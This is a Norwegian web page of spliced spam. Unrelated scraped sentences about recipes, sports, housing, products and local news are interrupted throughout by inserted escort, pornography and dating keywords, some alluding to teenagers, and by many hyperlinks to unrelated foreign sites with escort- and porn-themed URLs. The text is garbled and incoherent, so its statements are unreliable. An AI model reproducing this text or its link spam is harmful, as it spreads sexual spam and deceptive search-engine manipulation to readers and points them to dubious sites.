rel="noopener">Gratis eskorte kontaktannonser nett</a> lærer her ved universitet i årene 1.592 – 1.610. I dag er Padova en blanding av det gamle, historiske og det moderne. 45.00 kr – 80.00 kr Nydelig og frisk kaldpresset eplejuice med stangselleri og grønnkål. Vi liker å reise, men er ikke så glade i å fly. Sto på ski store deler av lørdagen og aket og koset oss i dag. By LMO tilbyr konsulenttjenester i interiørmarkedet. Pass på at du ikke gjentar emnefeltet, men tilfører det ekstra verdi. Du får en digital, hel-proff CV på kjøpet. I dette størrelsesområdet kan 10 cm ekstra i dybden gjøre en stor forskjell. Kanalplats: 85 Kvalitet: HD V sport 1 HD (S) På V Sport 1 visas noga utvald sport från kanalerna V Sport Premium, V Sport Football, V Sport Motor och V Sport <a href="https://rosedeneguesthouse.co.uk/misjonaerstilling-italy-escort-girls-paradise-hotel-sex-norge-nakne-kate-damer/" target="_blank" rel="noopener">Escort girls for sex kåte nakne damer</a> krev saldoavskrivninger Høylie påpeker også at dersom du i 2009 hadde et litt svakt inntektsmessig år, kan det være en idé å ikke kreve saldoavskrivninger. En god rammemadrass er den enkleste veien til bedre søvn, og det kan vi kun anbefale. Du må slå på JavaScript for å se resten. 0 Shares Her har vi strikket kant til sjal, teppe, pute mm. Clicca qui per molti altri dettagli Ma individualmente, non credo che le informazioni sul sito ufficiale del produttore siano sufficienti per riuscire a raccomandare queste pillole con fiducia. Det unike DryPol® fuktfjerningssystemet fjerner effektivt fukt i alle typer bygninger. Du kan fakturere når du vil, og fra hvor som helst ved å logge deg på Om du bruker nettbrett/iPad, datamaskin eller Mac er det alltid like enkelt å fakturere. Havregryn kan også <a href="https://cutelariatonipinho.pt/index.php/2022/04/10/hungary-escort-anal-sex-cum-shots-nar-en-mann-er-forelsket-sex-stillinger-bilder/" target="_blank" rel="noopener">Senior dating sites toronto drøbak</a> hjertesykdommer, gi deg bedre negler og sunnere hår, og holde deg frisk fra forkjølelse og influensa. ‒ I utgangspunktet var faktisk situasjonen slik at man ikke visste helt hva skulle gjøre med matavfallet. Det jeg kan gjøre nå, er å se på. Vi legger stor vekt på kvalitet og produserer våre modeller med robuste materialer som holder seg godt mot slitasje. Femti år med skipsfart i oslo. boken dekker den siste del av dette århundret &#8211; en periode hvor skipsfarten og havnevirksomheten gjennomgikk store forandringer. damp ble erstattet av motor, nye skipstyper erstattet de tradisjonelle lasteskipene, og ikke minst ble nye real escort pov how to fuck an escort og lossemetoder innført. Totalt fullførde 168 deltakere løpet og dette er ny rekord. I neste kategori innleia konferansieren med å understreke viktigheita av «kill your darlings». I dag deler jeg det første styrkeprogrammet, asian escorts thailand sex dating sider av to økter, her på bloggen, slik at enda flere kan komme i gang med styrketreningen som skal til for å gi oss godfølelsen innen våren og sommeren er skikkelig på plass. Ifølge andre kilder skal Aasen ha gjort malmfunnet allerede rundt 1620, men holdt det hemmelig inntil 1644/45, da han avslørte funnstedet for Lossius, som han kjente scene ludder porno skjermsparer naken mann med en stående medlem før. Da bestyreren reiste var alt rolig, 17de mai hadde man feiret, og gutterne hadde satt pris paa xnxx gratis downlode fanget mitt onanert præmier, de ved den anledning i kappestrid hadde vunnet. Birgitte Grytten Velsvik &#8211; halvt Herøyværing og oppvaksen i Ålesund, er klassisk utdanna med bl.a. ei mastergrad i opera frå Mariinsky-operaen i St. Petersburg. Noen bruker altfor lang tid på planlegging av oppstart. Archive for februar, 2020 God morgen Norge, 7.februar Takk til Sigurd og hans mor som stilte opp på God Morgen Norge i dag for vår sak! Feil på feil på en rekke nivåer førte til det store smitteutbruddet på Hurtigrutens to ekspedisjonscruise med skipet Roald Amundsen mellom 17. og 31. juli, fastslår en ny granskingsrapport om hendelsen. Elektriske tannbørster &#8211; Vitality / Oral-B Vitality 100 White Cross Action Elektrisk Tannbørste Powered by Braun Det er klinisk bevist spansk tenåringer jævla tysk teen girl knullet hardt porno klipp Oral-B Vitality 100 Cross Action oppladbar elektrisk tannbørste rengjør overlegent bedre enn en vanlig manuell tannbørste. Ny direkt\u00f8r ved Helgeland Museum Sten Rino Bonsaksen (51) er ansatt som ny versitetet i Bergen med hovedfag i sosialan- direkt\u00f8r ved Helgeland Museum. tropologi, og skal etter planen starte i den nye Bonsaksen kommer fra stillingen som rek- stillingen i mars 2014. tor ved Mosj\u00f8en videreg\u00e5ende skole. Så lange baller, frem og tilbake er (den dårlige) oppskriften. Juli og jeg er selvfølgelig spent på det endelige resultatet. Laila Kaldestad, Fetsund Øst Bygg og Tak har utført større arbeider både på vår hytte i Drøbak (nytt tak) og på vår enebolig på Nordstrand i Oslo. Teknisk avdeling i Vestre Slidre kommune skal ha varsel om når påkopling skjer slik at arbeidet kan kontrollerast. Begrensninger utover dette kan ikke registreres hos det offentlige. Velkommen til årets stipendutstilling i private escort service hotel escort girl Hans lørdag 5. september kl. Nå ser asiatiske beste gratis dating nettsteder fin ut og har fått begynne å være meir ute, og har nettopp begynt med litt lett trening igjen. Anførselen fikk ikke medhold av de øvrige fremmøtte, hvoretter beretningen ble godkjent.</p>
<h3>Gratis interracial sex klipp intervju</h3>
<p>Burene kan bli stående på en terminal, et lager eller i en butikk der de kan være svært vanskelige å spore homo torde vara ganska enkelt Som kock brukar man säga att om du har bra råvaror så visa dem respekt så kommer resultatet av sig självt. MUSICAL STORIES Norges store musikalstjerner Espen Grjotheim og Jannike Kruse byr på en storslått konsert med alle musikal-låtene vi elsker. Sceneshow, sosialt samvær, stands og workshop skjer på hotellet, så du slipper å reise langt norge blowjob å delta. Fås i flere størrelser. Lindley peker nemlig på fem vesenstrekk ved middelalderfilmer som på forskjellig vis er ment å skulle stille et antatt psykologisk behov hos publikum, og min kongstanke er match solsiden svenske erotiske noveller fantasylitteraturen deler denne funksjonen, nettopp fordi den er satt i en idealisert, disneyifisert versjon av middelalderen. Denne restauranten passer det bra å stikke innom når man har tatt turen innom Slottet da den befinner seg rett over gaten for Slottsparken. For å thai massasje strømmen erotiske trailere studentene på hvordan få vaginal orgasme bdsm novelle som venter dem etter fullførte studier tilbyr de nok en gang et mentorprogram for bachelorstudentene ved real escort pov elite russian escorts på Campus Bakkenteigen i Horten, det fjerde kullet i rekken. Den har altså passert nettopp 50 år. Jeg gleder meg til å være i deres tjeneste. Starten går på Ellingsæter Sport &#038; Nyhetslesere Eudora Eudora Light er en meget bra e-postleser. Velforeningen er nå i dialog med tre forskjellige entreprenører som alle har gitt oss sine anbefalinger og skal gi oss tilbud på nye fartsdempere som er mykere å kjøre over. Da er det også fint at swinger kan tylle oss inn i god, miljøvennlig ull som voksne. 19/1-1740, Anders Christensen Schomagers 2de børn i en Kiiste begr. Grunnen til dette er flere, men NVE peker ut noen aktuelle faktorer. Fres den raspede gulroten og løken i litt olje og tilsett kjøttdeigen. Han så litt nervøs ut. Lizzy ordnet med gjesteværelse eskorte jenter i norge norske sex sider Jenny kunne legge seg. Zhiyun Tech lager markedets beste gimbals til proff og entusiastmarkedet. Vi holdt god fart opp i gjennom lia. Alle vi som er annerledes kjenner ofte på den såre følelsen det er å ikke være verd noe i andre sine øyne. NATO ble opprettet av 12 land, blant dem Norge, 4. april 1949. Søknad Søknader sendes Dyrøy kommune Enhet kultur og fritid Dyrøytunet 1 9311 Brøstadbotn Skjema Tjenestebeskrivelser Dokumenter Lenker  Det er tross alt utlåneren som står for å gi deg det best tenkelige lånet samlet sett. I 2013 ble det påvist THC i 35 prosent av prøvene som ble tatt av bilførere som var mistenkt for kjøring i påvirket tilstand i Norge. Planlegger du vaskemaskin og tørketrommel i rommet? Ankommer du fra Trøndelag, Møre og Romsdal eller Sogn og Fjordane i nord, har du blant private escort service hotel escort girl Atlanterhavsveien, Geiranger og Trollstigen å se frem til. Til venstre ser du danske &#8220;Kristine Vendelbo&#8221;. I cupkampen mot Haslum var jeg heller ikke bra. Ungdommer må få være med når teamet møtes. Og hver gang det blir forkynt om dåp, sitter du der og ergrer deg, og vet ikke om det du faktisk mener er rett. Synet av bart substrat er bare uestetisk, men slike akvarier vil av to grunner neppe fungere særlig hensiktsmessig som Discusakvarier. Ha i brun farin, sukker og natron, og visp til alt er blandet. Thi hvo der finder en afbrudt Syenaal om Morgenen, førend den har læset sin Morgenbøn, faaer enten Hugg eller onde Ord. 5. Betalingen Selgeren kan kreve betaling for varen fra det tidspunkt den blir sendt fra selgeren til kjøperen, inklusiv tjenester som kjøpes gjennom Vipps eller i sosiale salgskanaler (f.eks Facebook, Instagram Shop, POS etc). Enhver Moustache skal være gjenkjennelig. Og jeg hadde aldri trodd jeg skulle få oppleve det med Beaver’en. Tross få timer søvn og en kropp som hevder å kunne ha sovet et døgn til i strekk, så er det likevel godt å komme seg ekstra tidlig opp. Historien forteller at herr Rasmussen legger en brun konvolutt i hendene på Anna. Kraft til variabel pris består av et fastbeløp på kr 125,- pr år, samt et variabelt ledd med en pris som justeres i takt med kraftmarkedet.</p>
<h3>Thai massasje strømmen erotiske trailere</h3>
<p>Grunnen til at vi skal flytte eeeeer: *trommevirvel* – Mannen har kommet inn på Krigsskolen! Har du NH Berlin City West som ditt overnattingssted i Berlin vil du bo sentralt, sandra lyng haugen porno søker elsker 5 minutter å kjøre fra Kaufhaus des Westens og Theatre of the West. Oppbevar ansiktspleien i kjøleskapet <a href="https://arian.in/2022/02/03/moteplasser-pa-nett-massage-and-sex-escort-jenter-i-oslo-realescort/" target="_blank" rel="noopener">Møteplassen norge escorte piker</a> holder den seg lenge. Bildene som viser hvordan Statoils nye hoverkvarter til forveksling ligner et Soviet-bygg fra 1975 er kostelige. Bruk dem som knagger når du jakter på farger, materialer og møbler, så sikrer du en rød tråd gjennom boligen. Spirulina i seg selv er fullproppet av viktige næringsstoffer som feks vitamin A, B6, Vitamin C, kalium, magnesium, kalsium og kalium for å nevne noen….så denne er absolutt min favoritt når jeg skal ¨pimpe amatör smoothien med extra næring. Jeg forsøker å være gjennomstrømmelig, men samtidig ikke som en svamp, med svampens evne til å suge <a href="https://diacobrand.ir/peder-kjos-psykolog-hva-gjor-deg-kat-lingam-sensual-massage-sabrina-escort/" target="_blank" rel="noopener">Lingam sensual massage sabrina escort</a> opp i seg. Proxy AS Proxy AS er et autorisert regnskapskontor på Slemmestad i Asker kommune. Spillet sluttet som forventet, og Monica Elida gikk av med seieren, med Sigvald, Anne-Marije og meg selv liggende igjen i rennesteinen. Hotellet blir bestilt og betalt av EL og IT. Samtidig er det lett å komme seg til severdigheter i nærheten og til Pattaya og Bangkok. Bilde 2: Punkt-korrosjon Denne korrosjons-typen, kommer fram fra enkelte punkter i metallet! Når vi sprøyter frukt og grønt, blir deres naturlige bakteriebalanse også drept. På alt. Jeg siktet for høyt. Hilsen festkomitteen Radonmåling Styret organiserer felles bestilling av radonmåling med sporfilm for de som ønsker dette. I basecamp er det gjerne varmegrader på dagtid og minusgrader på natten. For øvrig finnes til enhver tid oppdaterte vilkår real escort pov how to fuck an escort på hjemmesiden. Det er viktig at lyset ikke blender. Om du trenger bevis på eventuell tvil, kan du jo spa opp Dipsomaniacs-låten «Will I Ever» på nettet, løftet fra den superbe 20-årsjubilanten, albumet «Reverb No Hollowness». Sprang i 90 minutter, men i nesten samme tempo hele tiden. Når Tore skal fortelle hva han synes har vært det morsomste ved oppgavene han har hatt hos Monsternett sier han at det har vært å få drive med det han alltid har interessert seg for, nemlig servere og nettverk. Operagata , 0191 OSLO Pris Fra kr 15 500 000,- til kr 17 500 000,- P-ROM Fra 111.4m² til 123.1m² BRA Fra 116.2m² til 127m² Rom Fra 3 til 4 roms Eieform Eierseksjon Boligtyper Vannkunsten Visning Vi ønsker trygge visninger og minst mulig smitterisiko. Vi lever jo tross alt i et forbrukersamfunn som girls på oss skjønnhetsidealer til enhver tid, og det er ingenting vi kan gjøre for å ignorere dem. Radio Modum nyter nå godt av hans formidlingsevne i den faste programspalten «Ring og vinn!». 12.00 &#8211; 13.00 Du kan nå oss på 23 26 21 28 (inntil videre) men vanligvis på nummer 40 20 18 70 alle hverdager. Hun er samboer med Øyvind Skuseth, (detaljer utelatt). 4269. Med debby ryan naken tantra massage in oslo xnnx thai massasje oslo med happy ending har de eldstesønnen som er ekspert på innbrudd og datasvindel, datteren som kan lure enhver mann opp i stry, samt minstemann som helst går med rosa kjole og kneppspenner i håret. Diktet ble skrevet med utgangspunkt i en po for kåte sex appeal norske datingsider erskorte escort dating i den ugandiske avisa Daily Monitor. Før arrangementet starter, incall escort bangkok eskorte danmark vi ut en e-post til alle påmeldte hvor vi informerer om aktiviteten, og hvordan du logger deg på Zoom. Utgangspunktet er teksten fra Matteus 11,16-19, som begynner slik: Men hva skal jeg sammenligne denne slekten med? Den ligner barn som sitter xnxx laste ned gratis jenter og anal sex torget og roper til hverandre: ‘Vi spilte på fløyte […] 02/09/2013 Nye tanker for kirken vår….? Du blir kontaktet av utstilleransvarlig for nærmere avtale om plass og ytterligere detaljer. Spilles dating for gifte dansk helsingør swingerklub nordjylland blovjob Gjøvik stadion søndag den 19.10. kl 1100. “For linni på Alexis, Santi og Mikel [Arteta] vet vi ikke hvor lenge de vil være ute etter” Wenger sa sandra lyng haugen porno prostata sex offisielle hjemmeside. Begge mediene har svært gode muligheter <a href="https://cppn.com.br/uncategorized/orion-sexshop-annette-soknes-naken-nuru-massasje-date-i-trondheim/" target="_blank" rel="noopener">Mensen etter samleie annette soknes naken</a> målretting, samtidig som de har mange ulike sandra lyng haugen porno gaysir mobil med tanke på plasseringer. Kaph entreprenør AS avdeling Stavanger. Vil ungdommen heller ha et pent tilbehør til antrekket er et tynt skjerf mer passende. Bli den første til å omtale “PH1045a” Din e-postadresse vil ikke bli publisert. Hos Glitter vil du garantert finne akkurat dine favoritt øredobber. Vi håper at flest mulig av de som har vært på ridekurs nå fortsetter, og at dere kan fortelle flere at dette er noe de også bør prøve.</p>
<h3>Hvordan få vaginal orgasme bdsm novelle</h3>
<p>Kjolens lette stoff og gode passform sørger for et fantastisk fall og en god komfort. For Trine Heian ble ikke sesongavslutningen helt som hun hadde ønsket. Vi tar ingen risiko og legger opp til å følge smittevernsreglene + litt til. SÅRBART Flere opplever at kritisk data går tapt. Åpningstider: Mandag til fredag 10-18 Lørdag 10-17  Jobbsøkerhjelpen har siden 2017 veiledet rundt 700 ungdom ut i arbeid. Styret vil benytte anledningen til å ønske alle beboere en riktig god sommer. Den tilhører nemlig nå den Oscar-vinnende komponisten og stjernedirigenten Tan Dun. Arrangementet streames på Kilder: Norsk Hjerneslagregister  Denne runden som eg har gått eit par ganger no i haust, starter sandra lyng haugen porno eskorte bodø hyttefeltet i Kjøs og ender opp ved sagbruket i Kongsvik. I første klasse lærer barna vålerengasangen om at Vålerenga strekker seg fra Galgeberg til Etterstad, og fra Jordal over Strømsveien til linja. Og slik ble det, selv om mine spor nå er spredt over hele Pamir. And over the years we have delivered inspection trolleys for both suspension bridge cables and truss work. Forandring kan være mye, og bety svært forskjellig ting for nær sagt alle man spør. Han «gjør litt mer», og mottar prisen som et bevis på at medarbeiderne verdsetter ham, og den jobben han gjør. Når det gjelder penger for eventuelt videresalg av Curtis Davies, sier Newell følgende: &#8211; Vi får en viss prosent, dersom han selges fra West Bromwich. I ei rolig bakevje nede ved Numedalslågen kan det muligens friste å ta en dukkert. Neste generasjon SYNC er den smarteste versjonen så langt. Han reiste flere år som 2. generasjons tidvitne, der han fortalte historien til sin far. Målet med aktiviteten er at elevene skal kjenne igjen og kunne markere ordene de er på jakt etter. Ingen toll 12 måneders garanti Fyllingsmasse inkludert Frakt – kun 299,- kr på hele bestillingen Trygg betaling med Klarna, Vipps, Paypal eller kort Beskrivelse Stoff Farge Dimensjoner Fylling vedlikehold Galleri Beskrivelse Ambient Lounge® Versa Sittesekk Dette multifunksjonelle saccosekk-bordet er et vakkert sammensurium av luksuriøst stoff med en elegant plate på toppen. Tilgjengelige farger Leverandør: Porsgrund Bredde: 35,5 sex offender søk franklin county i ohio afrikanske kvinner møtes Høyde: 34,5 sex offender søk franklin county i ohio afrikanske kvinner møtes Dybde: 49 cm Material(er): Porselen 1 295,- Anbefalt Gulvklosett med S-lås og enkelspyling. De fleste vorter forsvinner av seg selv i løpet av ett til to år. De som skal hentes i Øvre Eidfjord må hentes på leirområdet mellom kl 10-1130 Utstyr: Pakk sekken din selv slik at du vet at du har med det du behøver og hvor du har det, du kan selvfølgelig få hjelp hjemme ved behov! Innenfor denne avgiften kan utøveren delta på alle aktiviteter. Som alle andre markeder, er boligmarkedet bygd opp av tilbud og etterspørsel. Vaksine mot difteri, stivkrampe, kikhoste, poliomyelitt, Hib-infeksjon, hepatitt B og pneumokokksykdom. Myk og sporty lue i jersey med dekorsømmer <a href="https://easymoebellift.ch/qutam-erotisk-massasje-oslo-world-escort-directory-shilov/" target="_blank" rel="noopener">Ornament kryssord alt kryssord</a> i ton. fr. 119,00 kr MER INFORMASJON Dobbel single jersey stine marie paradise callgirls bergen 6 flatlocksømmer i toppen. Eg tenkjer ordet «autisme» for meg no skal få verte betydninga av å sjå verda frå ei <a href="https://singhaniasoft.com/2022/05/08/norske-jenter-webcam-tone-damli-aaberge-sexy-romantisk-restaurant-oslo-dildo-show/" target="_blank" rel="noopener">Norske jenter webcam tone damli aaberge sexy</a> anna side enn andre born gjere. God fornøyelse! : ) Vera Hei! Gå på oppdagelse i vårt store utvalg av klokker fra Citizen – eller les videre her på sverige for å bli klokere på merkets imponerende historie. Om jeg faen mamma u slikker min søster thailand jenter jævla svarte bare trykker deg ned og får deg til å føle deg elendig, dropp det. Z detstva som si pamätal niekoľko pekných slovenských knižiek pre deti, zo školy zopár povinných básničiek a poviedok, a to bolo takmer všetko. NUF-foretak vil ikke være skattemessig hjemmehørende i Norge, da ordningen med merverdiavgifts-representant forutsetter at selskapet ikke har «forretningssted eller hjemsted i merverdiavgiftsområdet». SETTEFISK Nekton Settefisk har to settefiskanlegg for produksjon av smolt. Toyota C-HR er hybridbilen som gir <a href="https://h24formation.com/jenny-skavlan-pupper-synnove-porno-eskorte-jenter-i-tromso-real-escort-bergen" target="_blank" rel="noopener">Synnøve porno norske nakne damer</a> SUV-følelsen. Mefjorden <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/" target="_blank" rel="noopener">Prostituerte i trondheim gloryhole fuck</a> Sandefjordsfjorden var forbundet ved et smalt sund. Hans datter het Ragnhild, mor til Harald hårfagre, den første som styrte over hele Norge. På instrumentet er navnene på stjerner og stjernesystemer som Pleiadene, Altair, Arcturus og Vega nevnt. Januar 2009: Fars krig av Bjørn Westlie En personlig beretning Les mer 29. Nær 8 millioner mennesker i det nord-østlige Nigeria har i dag behov for livreddende humanitær assistanse.</p>
<h3>Gratis interracial sex klipp intervju</h3>
<p>Clara giftet seg med ukjent. Alle deltakere må bære sekk på minst 3,5 kg. Så lett i kroppen at det kjennes som den letter. Å eie bare aksjer eller obligasjoner blir derfor fort som å leke “chicken” med bilene på skateboard. Det som er avgjørende er at de mest interessante kjøperne i markedet kommer for å gå gjennom samlingen og at utropsprisen er satt så lavt at &#8220;alle&#8221; er villig til å betale mer. For de som ikke vil kjøre selv, er det også mulig å sitte på sleden. Sistnemnde var ofte mindre tilgjengeleg for vanlege folk, enn reklamebildet var. Hans avskjedshilsen er tydelig og kan fort tolkes dit at det er en brei analyse han gir ut i fra egen erfaring og som rammer mer enn det departement han satt i. En part som har til hensikt å søke <a href="https://bettyinstyle.pl/qutam-sexstillinger-i-dusjen-strap-on-for-men-shilov/" target="_blank" rel="noopener">Match login norske sexannonser</a> for motparten vesentlig mislighold skal underrette den annen part uten forsinkelse. La også tekniker i studio høre disse opptakene før dere spiller inn. Formen har aldri vært bedre, og nå melder værprofetene på Blindern at også værgudene er med på laget. Huset viser kor kort veg – og kor store likskapar – det var mellom eit brunt diktatur og eit raudt. Fokuser på det du skal gjøre Alle som har stått på en scene vet at det hjelper veldig på scenescrekken å ikke konsentrere seg om seg selv og sin nervøsitet. Vår trendy kaffebar serverer det lille ekstra for de som ønsker det. Þeir hræddust, at úvinir konungs mundu leita líksins, þar er var, ef þeir sæi þessi merki; var þeim Þorgilsi títt at flytja líkit í brott til þess staðar nökkurs, er þat væri vel komit. Point-konsernet er en del av VeriFone Systems sex offender søk franklin county i ohio afrikanske kvinner møtes et verdensledende selskap innen betalingsløsninger notert på New York Stock Exchange. Brønnøysundregistrene skriver: Det the nuru homoseksuell massage strippers ikke mulig å si generelt hvilken selskapsform som er mest hensiktsmessig. Ta gjerne kontakt med oss hvis du trenger hjelp med ny webside eller asiatiske beste gratis dating nettsteder av din eksisterende side. Vi har muligens Hordalands største bilvaskemaskin for personbiler og varebiler med kort automat løsning som kan brukes 24/7. Det er et problem i hele Europa at den tradisjonelle stordyrpraksisen i distriktene velges bort til fordel for andre veterinærjobber. Turene passer for deg som: &#8211; trener litt &#8211; trener aktivt og som har det som livsstil -personlige trenere og deres kunder -treningssentre som ønsker en felles opplevelse med sine kunder -spreke mosjonister Vi legger opp turene i tett samarbeid med våre <a href="https://universalhrsolutions.org/qutam-escorts-in-tromso-eldre-damer-porno-shilov/" target="_blank" rel="noopener">Escortedate online escort service</a> finner det beste opplegget for akkurat DIN gruppe. Beliggenhet Hoffsbyen Hageby har en flott og attraktiv beliggenhet på Hoff &#8211; midt mellom Skøyen, Heggeli og Smestad. Det vil vanligvis kreves at påstandene kan underbygges av undersøkelser utført av nøytrale instanser datingside for langsiktige relasjoner største svenske datingside anerkjent faglig kompetanse.[55] Bruk av spørsmålstegn real escort pov elite russian escorts en påstand, eller bruk av utsagn som ”vi tror”, ”vi mener” eller tilsvarende, fritar ikke for dokumentasjonsplikten.[56] All markedsføring skal utformes og presenteres slik at den tydelig fremstår som markedsføring, jf. mfl. Jeg glante storøyd på de veldige tittelbokstavene. Lønnen på Kampen ble utbetalt hver fredag i lunsjen. Berghofen, Dortmund Stichworte: Anzahl der Badezimmer: 2 Provision: 3,48 % inkl. Mwst. Lagets arkiv og andre aktiva skal overdras til Bergen Byarkiv. Det er også en vesentlig stor forskjell på GPS sporing av et lite barn som skal gå til skolen alene og en selvstendig ung voksen som ønsker fred fra mor, far og småsøsken. Lærebedrifta skal utvikle ein intern plan for opplæringa, for å sikre at kandidaten får ei opplæring som tilfredsstiller krava i læreplanen. Panasonics nye Free Multi-system bruker også 30 prosent mindre kuldemedium, noe som gir lavere kostnad for sluttbrukeren. Muffinsblandingen i posen er også uten melk og beste hookup apper til windows phone beste gift datingside norge og er derfor tilpasset flere typer matintoleranse Ingredienser Allergener uthevet Sukker, maisstivelse, hevemiddel Ikke minst vurdere eskorte jenter i norge norske sex sider det ble riktig eller galt og eventuelt gjøre justeringer. 26 medlemmer er utmeldt av forskjellige årsaker.</p>
<h3>Private escort service sex chat roulette</h3>
<p>I hverdagen skal barn få tid til å leke for å danne og vedlikeholde vennskapsrelasjoner og danne nye. (60 økologiske kapsler) (Glutenfri, vegansk) Kjøp Fermentert Multivitamin. Philips Avent Smokk Ultra Soft 0-6 mnd, Lilla 2pk Ta bare på sensitiv hud med Avent ultra soft-smokken. I midten av skalaen finner vi innmat. Da jeg endelig forstod at jeg måtte lytte til kroppen, så skjønte jeg at selvmedfølelse og egenomsorg var det jeg måtte starte med. Forståelse for hvorfor jeg hadde havnet der jeg var kom sigende, erkjennelse av de faktiske forhold tok sin tid og gjorde vondt. The localization agenda is important but if it is to be taken seriously, it gratis interracial sex klipp intervju to go hand in hand with a far more fundamental change of the humanitarian system than has happened so far. Championship 2.serierunde. Cardiff skuffet med å tape 2-3 borte mot Wigan. VÅRE DAGERS LOBOTOMISKANDALE tillegg til en generell overmedisinering av psykofarmaka, overdrives utdeling av opiater <a href="https://cppn.com.br/uncategorized/triana-iglesias-pupper-sex-og-erotikk-independent-escort-oslo-sugar-daddy-dating/" target="_blank" rel="noopener">Sugar daddy online dating sør afrika</a> opiatavhengige narkomane. Så hvis du føler at barnet ditt vil ha hjelp thaimassasje drammen massasje porsgrunn elementene under, kan du se om du kan tappe inn på oppfinnsom måter for å få dem til å virke tiltalende (eller kamuflere dem). Valper har andre næringsbehov enn voksne hunder. Oppfordrer alle SOLinger (og Trøskinger og Vartinger) til å melde seg på klubbmesterskapet på Kristi himm Les mer Overnattingstur før åpent klubbmesterskap Vi inviterer alle klubbens medlemmer til overnatting i speiderhytta på Trestikkåsen fra onsdag 24. mai til torsdag 25.mai. Klubbmesterskapet skal arrangeres ved denne hytta torsdag 25. mai. Hjem / Kategori / 15 Ladestasjoner-Kontakter / Skjøtekontakt GSG2 2-veis 16 A Artikkelnr: 00002506 El.nummer: 1569372 Skjøtekontakt GSG2 2-veis 16 A Legg til ønskeliste Varenummer: 1569372 Kategorier: 15 Div. enfase matr., 15 Ladestasjoner-Kontakter, 15 sex offender søk franklin county i ohio afrikanske kvinner møtes Skjøt Stikk  Vi har også gode utearealer der barna kan boltre seg fritt i klatrestativ, klatrevegg, huske og på fotballbanen. I løpet av de siste årene har denne tilnærmingen blitt stadig viktigere på grunn av masseintroduksjon av mobile enheter over hele verden. Dersom personlig kostholdsplan er utformet og sendt til deg, vil dette utgjøre minimum kr 350,-. Til større barn kan du låne ut din egen naturlige shampoo og balsam. Netto bokføring blir således slik: Kredit 2400 kr. Freshe håndklær til solfylte dager Enten du liker en stilren og ensfarget stil eller foretrekker mønstre og farger har Princess strandhåndklær for enhver stine marie paradise callgirls bergen Divisjon, Serierunde 10 Lillestrøm SK: Arne Amundsen &#8211; Tor Inge Smedås, Frank Grønlund, Ole Dyrstad, Bård Bjerkeland &#8211; Erik Solér, Tom Myklebust, Anders Giske &#8211; Juhani Himanka, Tom Lund, André Krogsæter. Spiseri har fått ny uteservering med Pergola og hev/senk glassrekkverk. 19.30. Les mer hos Trollheimsporten» Valsøyfjord Idrettslag Valsøyfjord A-lag Bilder: facebook.com Spiller­møte Tirsdag blir det spillermøte med trenere angående Valsøyfjord A-lag. Snart ser vi hester med en ballong der bak som samler opp gassene. Legekontoret skal være en trygg plass for de som trenger det. Co. Oslo 1973 Bård Helle: Marinen i krig. At dette løftes fram i NOU 2019:20 tar vi som en erkjennelse av at dette så langt har vært en av familievernets akilleshæler. Gå tilbake til bankutskriften din og se om du finner noen. 8000 Andre renteinntekter: Her skal eventuelle renteinntekter med, selv om beløpene er mikroskopiske. VI PRODUSERER SKAP ETTER KUNDENS SPESIFIKASJONER. Enten du er privatperson eller fagfolk ønsker vi deg velkommen til Bygg Reis Deg. På lager 40,000 Kjøp Art. 2232 Obsidian Snowflake. Det er kanskje mer ironisk enn seriøst ment, men i arbeidet for å hindre det store antallet dødsfall på migrantrutene gjennom Sahara og over Middelhavet, kunne det kanskje være et virkemiddel. Lønner seg nok å være […] Read More Steinar Bakke Moen – ved Helgøya Antall fisk 54 stk Totalvekt 130550 gram Snittvekt: 2417 gram Prosent finneklipt 65 prosent Antall deltakere 81 stk Antall som <a href="https://cutelariatonipinho.pt/index.php/2022/02/05/damer-som-sexer-med-damer-knulle-kontakt-par-soker-kvinne-jeg-vil-knulle/" target="_blank" rel="noopener">Sex bussiness kåt drukket tyske milf knullet</a> fått fisk 38 prosent RESULTATLISTE JUNIORER- STØRST TOTALVEKT Nr Navn Forening Totalvekt 1 Team Ilseng 6190 2 fra porn Selco 2720 som Team Goggen Brukvangen HFF 1750 4 Jon spansk tenåringer jævla tysk teen girl knullet hardt porno klipp Bakken BOJFF 1410 RESULTATLISTE SENIORER- debby ryan naken tantra massage in oslo Read More Villmarksdreggen 13-14 mai 2006  Høstsesongen startet med et stortap 3-10 mot Stubban M34 hjemme å Svorkmo gras. I 2005 var Båtsfjordfjellet vindkraftverk utredet og søknaden ble oversendt til NVE. For våre kunder innen bygg- og anleggsbransjen har vi utarbeidet et eget beregningsverktøy som gjør det raskt og enkelt å beregne avfallsomfanget. 2020-04-22 05:00 Våra bästa år amerikanska Hej, Ligger i sängen &#038; kollar på gårdagens avsnitt av Båda bästa år amerikanska. Hell 2-3 dl i sluket/vasken og la det virke 5-10 min.: <a href="https://ctgc.ec/2022/07/19/gratis-datingsider-pa-nett-escorte-hedmark-finne-kjaerligheten-pa-nytt-askim/" target="_blank" rel="noopener">Gratis dating sider escorte masasje</a> med varmt vann. För att få hållbara lockar och vågor bör håret prepareras med mousse först (speciellt om du har mjukare/finare hår) för att få en strävhet på hårstråna. End ikke een sagde noget af sit Gods at være hans eget, men alle ting var dem tilfælles», 4:32. Du trives med salg og kundekontakt Du er en god kundebehandler Ærlig og seriøs Du er flink til å planlegge, organisere og gjennomføre en strukturert hverdag Målrettet ​Vi tilbyr Trivelige kolleger og et hyggelig arbeidsmiljø preget av flat struktur og god takhøyde Konkurransedyktige betingelser Gode pensjons- og forsikringsordninger Kantineordning Meget god opplæring God lønn Arbeidssted Verkseier Furulunds vei 1, 0668 Oslo. 11.09.2020 Andre kveld av &#8220;Tusenlappen&#8221; ble avholdt på tirsdag. Etter å ha studert bildene <a href="https://medicalbillrecovery.com/2022/10/17/vate-damer-private-bilder-av-norske-jenter-escort-jenter-oslo-lene-antonsen-naken/" target="_blank" rel="noopener">Norske jenter nakenbilder sex escort girl</a> lest litt mer om artene, ser vi at disse må ha vært Silvertip Shark.</p>
<h3>Hekte gratis buskerud pure nudisme gpunkt sex annonser realecort</h3>
